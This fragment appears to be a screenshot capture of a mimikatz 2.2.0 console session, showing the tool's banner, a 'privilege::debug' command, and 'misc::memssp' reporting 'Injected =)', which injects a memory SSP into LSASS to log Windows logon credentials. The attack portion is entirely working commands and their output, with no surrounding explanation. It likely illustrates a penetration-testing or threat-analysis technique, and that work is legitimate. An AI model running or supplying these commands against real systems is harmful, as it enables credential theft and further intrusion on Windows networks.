 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #